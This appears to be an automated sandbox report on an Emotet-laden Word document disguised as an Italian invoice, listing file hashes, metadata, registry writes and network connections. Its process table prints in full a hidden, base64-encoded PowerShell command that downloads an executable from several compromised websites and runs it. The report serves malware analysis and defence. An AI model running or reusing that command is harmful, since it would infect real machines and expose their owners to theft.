| File name: | Fattura n. 7754073 del 02.12.2019.doc |
| Full analysis: | https://app.any.run/tasks/e126681b-ed3c-41b9-90f5-40160b027ca7 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 02, 2019, 16:47:51 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Voluptas qui ut., Author: Aaron Kaufmann, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Dec 2 06:52:00 2019, Last Saved Time/Date: Mon Dec 2 06:52:00 2019, Number of Pages: 1, Number of Words: 58, Number of Characters: 332, Security: 0 |
| MD5: | EF446B2663EC47FBC30F0AEBFA1BACB4 |
| SHA1: | 65B293C667B10D3D1B756D74F9B91A0DB493D245 |
| SHA256: | BD699BCC007946427762882A3845F413B31FFB534ABC786926C68BC99CD9791F |
| SSDEEP: | 6144:vTgeQWjQqj4z62k4ItGiL3HJkiyD7bVhdp9ja:vTgeQWjQqj4z6tQitk97bTT9ja |

MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2204)
Executed via WMI
- powershell.exe (PID: 2204)
Creates files in the user directory
- powershell.exe (PID: 2204)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 932)
Creates files in the user directory
- WINWORD.EXE (PID: 932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Voluptas qui ut. |
|---|---|
| Subject: | - |
| Author: | Aaron Kaufmann |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:12:02 06:52:00 |
| ModifyDate: | 2019:12:02 06:52:00 |
| Pages: | 1 |
| Words: | 58 |
| Characters: | 332 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 2 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 389 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 25 |
| CompObjUserType: | Microsoft Forms 2.0 Form |
Total processes
37
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Fattura n. 7754073 del 02.12.2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2204 | powershell -w hidden -en JABMAGsAeQBzAHYAeABrAGgAPQAnAEMAcwBsAHMAbQBqAHMAZgBhAHkAJwA7ACQAWABmAHkAZwBzAGUAbwBoAHIAIAA9ACAAJwA0ADcANQAnADsAJABEAGcAbgBpAGUAbwBxAHEAZQB0AGEAdgA9ACcAWABvAHYAcQB0AHoAdQB1AG4AbQBuACcAOwAkAEcAYgBuAHAAawB0AGEAYQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAWABmAHkAZwBzAGUAbwBoAHIAKwAnAC4AZQB4AGUAJwA7ACQAVwBiAHIAdgBwAHQAcAB2AGwAaABwAGYAPQAnAFYAeQB6AGwAeAB2AHUAdQAnADsAJABTAG8AdQBsAHkAZgBoAG0AaABhAD0AJgAoACcAbgBlAHcAJwArACcALQBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAFcAZQBiAGMATABJAEUAbgBUADsAJABZAGYAbwB6AG8AeABpAHAAdAB5AD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBmAGkAbABpAGUAcgBlAG8AcgBrAGkAZAAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcwBuAC8AKgBoAHQAdABwAHMAOgAvAC8AYwBpAGcAcABjAGwALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADQAaQBwAGYALwAqAGgAdAB0AHAAcwA6AC8ALwBtAGEAaQBjAC4AYgBpAHoALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMwBzAG4AeAAwAGkALwAqAGgAdAB0AHAAcwA6AC8ALwBiAG8AcgBkAGUAZwBvAHMALgBjAG8AbQAvAGwAdwBiAGUAbABsAC4AbwByAGcALwBxADMAcgA3AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBzAGEAaQBuAHQAcwBwAGkAZQByAHIAZQBlAHQAcABhAHUAbAB5AGUAbgBhAHcAYQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHQAaABlAG0AZQBzAC8AdAB3AGUAbgB0AHkAdAB3AGUAbgB0AHkALwBuADYAZABvAHQAMAAvACcALgAiAFMAUABgAGwASQBUACIAKAAnACoAJwApADsAJABIAHQAcwB6AGkAdABiAHUAeQA9ACcATwBtAHgAawBiAGIAdABsAGgAZgBrAGEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEIAYQBtAG0AbwB4AHQAZQB5AHYAIABpAG4AIAAkAFkAZgBvAHoAbwB4AGkAcAB0AHkAKQB7AHQAcgB5AHsAJABTAG8AdQBsAHkAZgBoAG0AaABhAC4AIgBEAG8AdwBuAGwAYABPAGEARABgAEYAYABpAGwAZQAiACgAJABCAGEAbQBtAG8AeAB0AGUAeQB2ACwAIAAkAEcAYgBuAHAAawB0AGEAYQApADsAJABXAG8AYQBwAGsAegBiAGwAbQBuAHcAYQBwAD0AJwBGAHYAZwB5AGcAZwBsAGIAYgB3AHQAYgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0ACcAKwAnAGUAbQAnACkAIAAkAEcAYgBuAHAAawB0AGEAYQApAC4AIgBsAGAAZQBgAE4AZwB0AEgAIgAgAC0AZwBlACAAMgA3ADIAOQA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABBAGAAUgB0ACIAKAAkAEcAYgBuAHAAawB0AGEAYQApADsAJABXAHMAdABhAGwAZgBhAGUAbwB1AHMAZABhAD0AJwBBAG0AZwBzAGIAawBlAGIAcwBzAGwAJwA7AGIAcgBlAGEAawA7ACQAVABxAHkAcgBjAG4AcQBlAGgAbwBiAG4AZgA9ACcARQBuAGMAbAByAG4AdgBoAHUAcQBoAHAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQgBoAHoAdABiAGsAeAB2AGIAYgBtAD0AJwBUAHgAZgBmAHcAdABtAHcAZQBwACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
967
Read events
742
Write events
207
Delete events
18
Modification events
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | %sa |
Value: 25736100A4030000010000000000000000000000 | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333919806 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA785.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6BBDA31A.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F527A453.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\4A976A38.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7D7AB4D9.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EC7AA506.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FD90C54F.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D3AE7F04.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\ADDC0B35.wmf | — | |
MD5:— | SHA256:— | |||
| 932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\98D0AFB2.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
7
DNS requests
8
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2204 | powershell.exe | 5.135.105.44:443 | www.filiereorkid.com | OVH SAS | FR | unknown |
2204 | powershell.exe | 35.240.170.252:443 | cigpcl.com | — | US | unknown |
2204 | powershell.exe | 104.24.113.28:443 | maic.biz | Cloudflare Inc | US | shared |
2204 | powershell.exe | 104.28.19.157:443 | bordegos.com | Cloudflare Inc | US | shared |
2204 | powershell.exe | 51.38.34.139:443 | www.saintspierreetpaulyenawa.com | — | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.filiereorkid.com |
| unknown |
cigpcl.com |
| unknown |
dns.msftncsi.com |
| shared |
maic.biz |
| unknown |
bordegos.com |
| unknown |
www.saintspierreetpaulyenawa.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to .biz TLD |